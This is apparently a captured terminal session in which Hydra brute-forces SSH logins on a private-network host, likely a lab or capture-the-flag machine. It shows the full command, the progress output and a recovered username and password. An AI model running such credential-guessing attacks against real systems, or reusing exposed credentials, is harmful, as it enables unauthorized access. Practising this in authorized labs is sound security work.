 ❯ hydra -l coherer -P ./wordlist.txt ssh://192.168.159.155 -t 4 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-11 15:16:30
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriti
ng, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1093 login tries (l:1/p:1093), ~274 t
ries per task
[DATA] attacking ssh://192.168.159.155:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 1053 to do in 00:27h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 1009 to do in 00:37h, 4 active
[STATUS] 26.57 tries/min, 186 tries in 00:07h, 907 to do in 00:35h, 4 active
[STATUS] 27.00 tries/min, 324 tries in 00:12h, 769 to do in 00:29h, 4 active
[STATUS] 26.12 tries/min, 444 tries in 00:17h, 649 to do in 00:25h, 4 active
[STATUS] 26.41 tries/min, 581 tries in 00:22h, 512 to do in 00:20h, 4 active
[STATUS] 26.07 tries/min, 704 tries in 00:27h, 389 to do in 00:15h, 4 active
[STATUS] 25.88 tries/min, 828 tries in 00:32h, 265 to do in 00:11h, 4 active
[STATUS] 26.05 tries/min, 964 tries in 00:37h, 129 to do in 00:05h, 4 active
[STATUS] 25.89 tries/min, 984 tries in 00:38h, 109 to do in 00:05h, 4 active
[STATUS] 26.15 tries/min, 1020 tries in 00:39h, 73 to do in 00:03h, 4 active
[STATUS] 26.10 tries/min, 1044 tries in 00:40h, 49 to do in 00:02h, 4 active
[STATUS] 25.95 tries/min, 1064 tries in 00:41h, 29 to do in 00:02h, 4 active
[22][ssh] host: 192.168.159.155   login: coherer   password: Induction
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-11 15:58:28